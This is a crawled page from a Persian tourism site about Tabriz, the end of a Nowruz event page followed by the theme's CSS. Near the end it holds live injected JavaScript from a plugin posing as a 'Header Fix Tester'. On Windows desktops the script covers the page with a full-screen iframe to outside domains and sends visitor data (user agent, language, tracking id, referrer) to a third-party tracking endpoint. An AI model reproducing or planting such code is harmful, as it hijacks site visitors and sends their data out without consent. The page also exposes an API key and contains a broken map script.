<input required class="textbox" type="email" name="email" id="email" name="email" value="" size="30" placeholder="ایمیل شما"></div>
</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت دیدگاه" /> <input type='hidden' name='comment_post_ID' value='208' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8141fac53f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="234"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                    </div>
                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
            
        </div>
        <div class="sidebar col-lg-3">
            <div class="sidebar-item"><h3>در تبریزتریپ</h3><div class="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c-container"><ul id="menu-%d8%aa%d8%a8%d8%b1%db%8c%d8%b2%da%af%d8%b1%d8%af%db%8c" class="menu"><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://tabriztrip.com/discover">کاوش در تبریز</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://tabriztrip.com/manual/recommends">توصیه‌ها و پیشنهادات</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادهای تبریز</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://tabriztrip.com/gallery">تاریک‌خانه تبریزترپ</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://tabriztrip.com/manual/foods-and-souvenirs">غذاها و سوغاتی‌ها</a></li>
<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://tabriztrip.com/manual/travels">سفرنامه‌ها</a></li>
</ul></div></div><div class="sidebar-item"><h3>در شبکه‌های اجتماعی</h3>			<div class="textwidget"><ul>
<li><a href="https://www.instagram.com/tabriztripcom/" target="_blank" rel="noopener">اینستاگرام</a></li>
<li><a href="https://www.twitter.com/tabriztrip/" target="_blank" rel="noopener">توییتر</a></li>
<li><a href="https://t.me/tabriztripcom/" target="_blank" rel="noopener">تلگرام</a></li>
</ul>
</div>
		</div>        </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=nowruz-1397">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
    <p class="copyright">کپی‌رایت &copy; ۱۳۹۶-۱۴۰۳ تمامی مطالب تبریزتریپ تحت پروانه <a href="https://creativecommons.org/
">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(,);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "جشن جهانی نوروز ۱۳۹۷"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer type="text/javascript" src="https://tabriztrip.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995404" id="akismet-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22
body_size: 4438
content:
/*!
Theme Name: tabriztrip
Theme URI: https://arazgholami.com/projects/tabriztrip/
Author: Araz Gholami
Author URI: https://arazgholami.com/
Description: Private wp theme for project tabriztrip
Version: 2.8
License: GNU General Public License v3.0
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: tabriztrip
Tags: one-column, right-sidebar, accessibility-ready, featured-images, rtl-language-support, theme-options, threaded-comments, translation-ready
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
||==================================================================================||
||    By Araz Gholami (@arazgholami)                                                ||
||    Stay in touch <contact@arazgholami.com>                                       ||
||    GNU General Public License v3.0                                               ||
||==================================================================================||
*/::-moz-selection{background:#45728c;color:#fff;text-decoration-color:#fff}::selection{background:#45728c;color:#fff;text-decoration-color:#fff}a{transition:all .2s;color:#7e7e7e}a:hover{text-decoration:none}.clearfix:after,.sides .side .content .navigation:after,.sides .side .content:after,.sides:after,.cooperation:after,.map:after,.content.travel .title a:after,.content.travels article:after,.content.travels .comments #respond:after,.comments .content.travels #respond:after,.content.travels .comments .commentitem:after,.comments .content.travels .commentitem:after,.content.travels .message:after,.content.travels .content.travel .title:after,.content.travel .content.travels .title:after,.content:after,.category .title a:after,header .navigation li.has-submenu .submenu .submenu-item:after,header:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}html{direction:rtl}a:hover{color:#45728c}.container{position:relative}header{display:block;background:#fff;border-radius:0 0 5px 5px;padding:0 10px;margin-bottom:10px;box-shadow:0 4px 8px -2px #d3d3d3}header h1{display:none}header .logo{height:80px;float:right;margin-bottom:10px}header .mobile{display:none}header .navigation{list-style:none;padding:35px 20px 0 0;float:right}header .navigation .manual{padding:15px}header .navigation .manual a{text-align:center}header .navigation .manual a img{height:64px;width:64px;display:block;margin:5px auto}header .navigation .manual a span{display:block}header .navigation li{display:inline-block;float:right}header .navigation li a{display:block;padding:5px 10px;border-radius:5px;color:#45728c}header .navigation li a.active,header .navigation li a:hover{background:#45728c;color:#f0f0f0}header .navigation li.has-submenu{overflow:hidden}header .navigation li.has-submenu:hover{background:#45728c;border-radius:5px}header .navigation li.has-submenu:hover > a{color:#fff}header .navigation li.has-submenu:hover:after{content:"";display:block;border:10px solid transparent;border-top-color:#45728c;position:absolute;margin:0 30px 0 0}header .navigation li.has-submenu .submenu{height:auto;visibility:hidden;opacity:0;transition:all .3s;z-index:100;position:absolute;background:#fff;border:1px solid #add8e6;right:15px;margin:20px 0 0;width:calc(100% - 30px);text-align:right;cursor:default;display:flex;flex-wrap:wrap}header .navigation li.has-submenu .submenu .status{background:#45728c;display:block;width:100%;padding:10px 25px;color:#fff}header .navigation li.has-submenu .submenu .status a{display:inline-block;background:#fff}header .navigation li.has-submenu .submenu .status a:hover{background:#e6e6e6;color:#45728c}header .navigation li.has-submenu .submenu .submenu-navigation{float:right;padding:15px 0;list-style:none;width:300px}header .navigation li.has-submenu .submenu .submenu-navigation li{width:100%;display:block;position:relative;border-left:1px solid #bed3df}header .navigation li.has-submenu .submenu .submenu-navigation li a{padding:5px 25px}header .navigation li.has-submenu .submenu .submenu-navigation li a.active,header .navigation li.has-submenu .submenu .submenu-navigation li a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-navigation li a.active:after,header .navigation li.has-submenu .submenu .submenu-navigation li:hover a:after{content:"";display:block;border:17px solid transparent;border-right-color:#45728c;position:absolute;margin:0;top:0;left:-34px}header .navigation li.has-submenu .submenu .submenu-content-wrapper{float:right;display:block;position:relative}header .navigation li.has-submenu .submenu .submenu-content{display:none;float:right;position:absolute;padding:15px;width:100%;height:100%;opacity:0;transition:all .2s}header .navigation li.has-submenu .submenu .submenu-content a{display:inline-block;padding:3px 8px;margin-left:5px;float:right;width:30%;z-index:1;position:relative}header .navigation li.has-submenu .submenu .submenu-content a:hover{border-radius:0}header .navigation li.has-submenu .submenu .submenu-content .more{background:#588dac;padding:5px 10px;border-radius:5px;color:#fff;margin-top:10px}header .navigation li.has-submenu .submenu .submenu-content .more:hover{background:#45728c}header .navigation li.has-submenu .submenu .submenu-content .submenu-image{position:absolute;left:15px;bottom:0;z-index:0}header .navigation li.has-submenu .submenu .submenu-content .submenu-image img{height:120px;width:auto;opacity:.8}header .navigation li.has-submenu .submenu .submenu-content .submenu-image .overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background:linear-gradient(45deg, rgba(0, 0, 0, 0), rgba(255, 255, 255, 0.8), #fff)}header .navigation li.has-submenu .submenu .submenu-content.active{display:block;opacity:1}header .navigation li.has-submenu .submenu .submenu-item{float:right;display:inline-block;padding:10px 15px 20px}header .navigation li.has-submenu .submenu .submenu-item h2 a{background:unset;padding:unset;color:#45728c;font-size:18px}header .navigation li.has-submenu .submenu .submenu-item ul{padding:0;list-style:none}header .navigation li.has-submenu .submenu .submenu-item ul li{display:block;float:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a{background:unset;color:#7e7e7e;padding:unset}header .navigation li.has-submenu .submenu .submenu-item ul li a:hover{color:#45728c}header .navigation li.has-submenu:hover .submenu{visibility:visible;opacity:1}header .search{padding:35px 0}header .search .socialnetworks{padding:0;list-style:none;float:left;margin:-5px 0 0 -10px}header .search .socialnetworks li{display:inline-block;height:10px;width:20px;margin:0;vertical-align:top}header .search .socialnetworks li a{color:#45728c;font-size:22px}header .search input{border:none;border-radius:5px;padding:10px 10px 10px;float:left;width:200px;transition:all .2s;font-size:14px;box-shadow:0 0 5px #aaa inset;font-family:"tabriztrip","fontello"}header .search input:hover,header .search input:focus{outline:none;box-shadow:0 0 5px #ccc inset}header .search i{position:absolute;margin:10px -30px 0 0}header .nazar{position:absolute;top:-10px;left:20px;width:30px}@media(max-width: 1199px){header .socialnetworks{position:absolute;top:0;left:50px}}@media(max-width: 992px){header .navigation{padding:35px 2px 0 0}header .search input{width:100%;margin-bottom:10px}header .nazar{width:25px}}@media(max-width: 768px){header{background:#fff;margin:0 0 10px;padding:5px;box-shadow:0 0 8px 4px #d3d3d3;border-radius:0 0 5px 5px}header .logo{width:70px;height:auto}header .nazar{width:25px;height:auto;left:30px}header .navigation,header .search{display:none}header .mobile{display:block;opacity:1;padding:10px 0 0 0;float:right}header .mobile .mobile-menu .menu-header{padding:5px 10px;color:#7e7e7e;float:right;margin-bottom:10px}header .mobile .mobile-menu .menu{display:none;list-style:none}header .mobile .mobile-menu .menu li{display:block;text-align:right}header .mobile .mobile-menu .menu li a{display:block;padding:5px 0}header .mobile .mobile-menu:hover .menu-header,header .mobile .mobile-menu:focus .menu-header{background:#45728c;color:#fff;border-radius:5px}header .mobile .mobile-menu:hover .menu,header .mobile .mobile-menu:focus .menu{display:block;padding:50px 0 0}}.sidebar{padding-right:0}.sidebar .sidebar-item{margin-bottom:10px;background:#fff;border-radius:10px;padding:15px;direction:rtl;text-align:right;color:#7e7e7e}.sidebar .sidebar-item h3{cursor:default;margin-right:-15px;display:inline-block;margin-bottom:15px;font-size:16px;color:#fff;background:#45728c;padding:5px 10px}.sidebar .sidebar-item h3:hover{background:#588dac}.sidebar .sidebar-item ul{list-style:none;padding:0}.sidebar .sidebar-item ul li{display:block}.sidebar .sidebar-item ul li:before{content:"-";margin-left:10px}.cover{padding:5px;border-radius:10px;background:#fff;margin:0 0 10px;position:relative}.cover img{width:100%;height:auto;border-radius:10px}.cover .title{position:absolute;display:block;height:calc(100% - 30px);width:calc(100% - 30px);border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));top:0;right:0;z-index:2;margin:15px}.cover .title .meta{position:absolute;z-index:3;bottom:15px;right:25px;color:#fff;font-size:36px;direction:rtl;text-align:right;text-shadow:0 0 8px #000}.cover .title .meta p{font-size:18px}.blog,.recommends{display:flex;flex-wrap:wrap;margin:0}@media(max-width: 992px){.blog,.recommends{margin:0 -15px}.blog .sidebar,.recommends .sidebar{padding:0 15px}}.gallery-page img{width:100% !important;border-radius:0}.recommends .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category{display:flex;flex-wrap:wrap}.category .title{padding:10px;height:500px;background-size:cover;border-radius:10px;margin-bottom:10px}.category .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.category .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px;text-shadow:0 0 8px #000}.category .title a .meta h2{color:#fff}@media(max-width: 320px){.category .title a .meta h2{font-size:18px}}.category .title a .meta .date{color:#f5f5f5;text-shadow:0 0 2px #000}@media(max-width: 320px){.category .title a .meta .date{font-size:12px}}.category .category-list article .postimg img,.category .category-list .comments #respond .postimg img,.comments .category .category-list #respond .postimg img,.category .category-list .comments .commentitem .postimg img,.comments .category .category-list .commentitem .postimg img,.category .category-list .content .message .postimg img,.content .category .category-list .message .postimg img,.category .category-list .content.travel .title .postimg img,.content.travel .category .category-list .title .postimg img{margin:-15px -15px -135px 0;width:calc(100% + 30px)}.category .category-list article .postimg .list-title,.category .category-list .comments #respond .postimg .list-title,.comments .category .category-list #respond .postimg .list-title,.category .category-list .comments .commentitem .postimg .list-title,.comments .category .category-list .commentitem .postimg .list-title,.category .category-list .content .message .postimg .list-title,.content .category .category-list .message .postimg .list-title,.category .category-list .content.travel .title .postimg .list-title,.content.travel .category .category-list .title .postimg .list-title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;margin-right:-5px;width:calc(100% + 10px);border-radius:10px;direction:rtl;text-align:right;display:block;margin-bottom:30px}.category .category-list article .postimg .list-title h2,.category .category-list .comments #respond .postimg .list-title h2,.comments .category .category-list #respond .postimg .list-title h2,.category .category-list .comments .commentitem .postimg .list-title h2,.comments .category .category-list .commentitem .postimg .list-title h2,.category .category-list .content .message .postimg .list-title h2,.content .category .category-list .message .postimg .list-title h2,.category .category-list .content.travel .title .postimg .list-title h2,.content.travel .category .category-list .title .postimg .list-title h2{color:#fff;text-shadow:0 0 8px #000}.category .category-list article .postimg .list-title .date,.category .category-list .comments #respond .postimg .list-title .date,.comments .category .category-list #respond .postimg .list-title .date,.category .category-list .comments .commentitem .postimg .list-title .date,.comments .category .category-list .commentitem .postimg .list-title .date,.category .category-list .content .message .postimg .list-title .date,.content .category .category-list .message .postimg .list-title .date,.category .category-list .content.travel .title .postimg .list-title .date,.content.travel .category .category-list .title .postimg .list-title .date{color:#fff}.category .category-list .readmore{display:inline-block;margin:-5px 0 0 15px;background:#45728c;border-radius:5px;padding:5px 10px;color:#fff}.category .content{padding:0}.category .sidebar{padding:0 10px 0 0}.category .comments{padding:0}.content article,.content .comments #respond,.comments .content #respond,.content .comments .commentitem,.comments .content .commentitem,.content .message,.content.travel .title{background:#fff;padding:25px;width:100%;border-radius:10px;direction:rtl;text-align:right;margin-bottom:10px}.content article img,.content .comments #respond img,.comments .content #respond img,.content .comments .commentitem img,.comments .content .commentitem img,.content .message img,.content.travel .title img{border-radius:10px;width:70%;height:auto;margin:10px auto;display:block}.content article h2,.content .comments #respond h2,.comments .content #respond h2,.content .comments .commentitem h2,.comments .content .commentitem h2,.content .message h2,.content.travel .title h2{display:block;color:#45728c;font-size:24px}.content article h3,.content .comments #respond h3,.comments .content #respond h3,.content .comments .commentitem h3,.comments .content .commentitem h3,.content .message h3,.content.travel .title h3{font-size:20px}.content article p,.content .comments #respond p,.comments .content #respond p,.content .comments .commentitem p,.comments .content .commentitem p,.content .message p,.content.travel .title p{width:100%}.content article p a,.content .comments #respond p a,.comments .content #respond p a,.content .comments .commentitem p a,.comments .content .commentitem p a,.content .message p a,.content.travel .title p a{color:#158dc8}.content article p a:hover,.content .comments #respond p a:hover,.comments .content #respond p a:hover,.content .comments .commentitem p a:hover,.comments .content .commentitem p a:hover,.content .message p a:hover,.content.travel .title p a:hover{text-decoration:underline}.content article .date,.content .comments #respond .date,.comments .content #respond .date,.content .comments .commentitem .date,.comments .content .commentitem .date,.content .message .date,.content.travel .title .date{display:block;color:gray;margin:-2px 0 10px 0;font-size:12px}.content.travels{display:flex;flex-wrap:wrap}.content.travels [class^=col-]{padding:0 5px}.content.travels article,.content.travels .comments #respond,.comments .content.travels #respond,.content.travels .comments .commentitem,.comments .content.travels .commentitem,.content.travels .message,.content.travels .content.travel .title,.content.travel .content.travels .title{position:relative;padding:5px 5px 15px}.content.travels article .image img,.content.travels .comments #respond .image img,.comments .content.travels #respond .image img,.content.travels .comments .commentitem .image img,.comments .content.travels .commentitem .image img,.content.travels .message .image img,.content.travels .content.travel .title .image img,.content.travel .content.travels .title .image img{width:100% !important}.content.travels article .title,.content.travels .comments #respond .title,.comments .content.travels #respond .title,.content.travels .comments .commentitem .title,.comments .content.travels .commentitem .title,.content.travels .message .title,.content.travels .content.travel .title .title,.content.travel .content.travels .title .title{display:block;margin:10px 15px 10px}.content.travels article img,.content.travels .comments #respond img,.comments .content.travels #respond img,.content.travels .comments .commentitem img,.comments .content.travels .commentitem img,.content.travels .message img,.content.travels .content.travel .title img,.content.travel .content.travels .title img{margin-bottom:10px}.content.place .postimg{background:#fff;padding:15px;display:block;border-radius:10px}.content.place .postimg img{margin:-5px -5px -140px 0;width:calc(100% + 10px);height:auto;border-radius:10px}.content.place .postimg .title{background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));position:relative;padding:60px 15px 5px 15px;width:calc(100%);border-radius:10px;direction:rtl;text-align:right}.content.place .postimg .title h2{color:#fff;text-shadow:0 0 8px #000}.content.place .postimg .title .date{color:#fff}.content.place .place-map{padding:5px 0;display:flex;flex-wrap:wrap;margin:0 -5px}.content.place .place-map [class^=col-]{padding:5px}.content.place .place-map [class^=col-] .map-bg{background:#fff;padding:10px;border-radius:10px;min-height:356px}.content.place .place-map [class^=col-] h3{font-size:18px;margin:0 0 5px;background:#45728c;color:#fff;padding:5px 10px;display:inline-block;float:right;border-radius:5px 0 0 5px;margin-right:-10px}.content.place .place-map [class^=col-] #map,.content.place .place-map [class^=col-] #pano{display:block;width:100%;height:100%;min-height:300px;border-radius:10px}.content.place .place-map [class^=col-] #map p,.content.place .place-map [class^=col-] #pano p{float:right;margin-top:100px;direction:rtl;text-align:right}.content.place .place-map [class^=col-] #map p a,.content.place .place-map [class^=col-] #pano p a{color:#45728c;display:block}.content.place .place-content{display:flex;flex-wrap:wrap;padding-right:5px}@media(max-width: 992px){.content.place .place-content{padding:0}.content.place .place-content .sidebar{padding:0}}.content.place .sidebar{padding:0 10px 0 0}.content.place article,.content.place .comments #respond,.comments .content.place #respond,.content.place .comments .commentitem,.comments .content.place .commentitem,.content.place .message,.content.place .content.travel .title,.content.travel .content.place .title{display:flex;flex-wrap:wrap;line-height:24px}.content.place article h2,.content.place .comments #respond h2,.comments .content.place #respond h2,.content.place .comments .commentitem h2,.comments .content.place .commentitem h2,.content.place .message h2,.content.place .content.travel .title h2,.content.travel .content.place .title h2{font-size:20px;color:#000}.content.place article h3,.content.place .comments #respond h3,.comments .content.place #respond h3,.content.place .comments .commentitem h3,.comments .content.place .commentitem h3,.content.place .message h3,.content.place .content.travel .title h3,.content.travel .content.place .title h3{font-size:18px}.content.place article ol,.content.place .comments #respond ol,.comments .content.place #respond ol,.content.place .comments .commentitem ol,.comments .content.place .commentitem ol,.content.place .message ol,.content.place .content.travel .title ol,.content.travel .content.place .title ol{padding-right:10px;list-style:decimal;display:block;margin:10px 0}.content.place article ol li,.content.place .comments #respond ol li,.comments .content.place #respond ol li,.content.place .comments .commentitem ol li,.comments .content.place .commentitem ol li,.content.place .message ol li,.content.place .content.travel .title ol li,.content.travel .content.place .title ol li{display:block}.content.place .comments .commentitem{padding:15px 25px 15px 0}.content.place .comments .commentitem .author{margin-right:-25px;float:right;display:inline-block}.content.place .comments .commentitem .comment-content{width:100%}.content.place .comments form{width:100%}.content.place .comments .tips{padding:25px 10px 0;direction:rtl;text-align:right;color:#7e7e7e}.content.travel{display:flex;flex-wrap:wrap}.content.travel .title{padding:10px;height:500px;background-size:cover}.content.travel .title a{position:relative;display:block;height:100%;width:100%;border-radius:10px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0))}.content.travel .title a .meta{position:absolute;z-index:3;bottom:25px;right:25px}.content.travel .title a .meta h2{color:#fff;text-shadow:0 0 8px #000}.content.travel .title a .meta .date{color:#f5f5f5}.content.travel .sidebar{padding:0 10px 0 0}.content.travel .comments{padding:0}.content.discover{display:flex;flex-wrap:wrap;margin:0 -5px}.content.discover [class^=col-]{padding:0 5px}.content.discover article .catCover,.content.discover .comments #respond .catCover,.comments .content.discover #respond .catCover,.content.discover .comments .commentitem .catCover,.comments .content.discover .commentitem .catCover,.content.discover .message .catCover,.content.discover .content.travel .title .catCover,.content.travel .content.discover .title .catCover{margin:-20px -20px -55px;width:calc(100% + 40px)}.content.discover article h2,.content.discover .comments #respond h2,.comments .content.discover #respond h2,.content.discover .comments .commentitem h2,.comments .content.discover .commentitem h2,.content.discover .message h2,.content.discover .content.travel .title h2,.content.travel .content.discover .title h2{text-shadow:0 0 8px #000;position:relative;margin-bottom:40px;background:linear-gradient(to top, rgba(21, 141, 120, 0.5), rgba(154, 210, 31, 0.3), rgba(0, 0, 0, 0));padding:10px 15px;text-align:right;border-radius:10px;width:calc(100% + 30px);margin-right:-15px}.content.discover article h2 a,.content.discover .comments #respond h2 a,.comments .content.discover #respond h2 a,.content.discover .comments .commentitem h2 a,.comments .content.discover .commentitem h2 a,.content.discover .message h2 a,.content.discover .content.travel .title h2 a,.content.travel .content.discover .title h2 a{color:#fff}.content.events{margin:0 -10px}.content.events nav .nav-link{border:none}.content.events nav .nav-item{border-radius:10px 10px 0 0}.content.events nav .nav-tabs{border:none}.content.events .tab-pane{background:#fff;border-radius:10px 0 10px 10px}.content.events .tab-pane .row{margin:0;padding:15px 10px 15px}.content.events .tab-pane .row [class^=col-]{padding:0 5px}.content.events .tab-pane .row article,.content.events .tab-pane .row .comments #respond,.comments .content.events .tab-pane .row #respond,.content.events .tab-pane .row .comments .commentitem,.comments .content.events .tab-pane .row .commentitem,.content.events .tab-pane .row .message,.content.events .tab-pane .row .content.travel .title,.content.travel .content.events .tab-pane .row .title{background:#f1f1f1}.content.events 